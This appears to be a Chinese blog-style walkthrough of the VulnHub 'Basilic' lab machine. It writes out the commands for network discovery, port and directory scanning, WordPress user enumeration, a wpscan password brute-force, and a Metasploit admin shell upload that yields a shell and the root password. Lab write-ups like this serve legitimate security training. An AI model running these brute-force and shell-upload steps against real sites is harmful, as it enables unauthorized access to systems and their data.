前言

靶机下载地址: https://download.vulnhub.com/norzhctf/Basilic.ova

通过渗透靶机来学习相关知识以便提高在真实环境的渗透能力 ==.

安装:

我是用Oracle VM VirtualBox 打开的镜像(因为网上说用这个打开兼容性好~)

开始

先查看VirtualBox的网卡



接下来用arp-scan 扫192.168.56.1 的存活主机

命令: arp-scan 192.168.56.0/24



发现 192.168.56.103存活,接下来使用nmap扫描端口

命令:nmap -sV -p 1-65535 192.168.56.103

-sV 探测端口服务版本

查看80端口,发现是Apache的默认页面



使用kali自带的dirb对80端口进行目录爆破

命令: dirb http://192.168.56.103/



发现有wordpress站,还有一个info.php页面

接着用kali上的wpscan对wordpress进行扫描

wpscan --url http://192.168.56.103/wordpress/ -e --random-user-agent

--random-user-agent 使用随机用户代理

-e 检测漏洞



发现一个 c0rrupt3d_brain 用户,然后通过wpscan的爆破功能进行爆破

wpscan --url http://192.168.56.103/wordpress/ --random-user-agent -U c0rrupt3d_brain -P ./pass.txt

找到密码,登入进去



接下来使用msf选择一个漏洞来getshell

show wordpress

use exploit/unix/webapp/wp_admin_shell_upload

show options

进行参数设置,然后run运行



拿到shell,接着在home/root3r/目录下找到root密码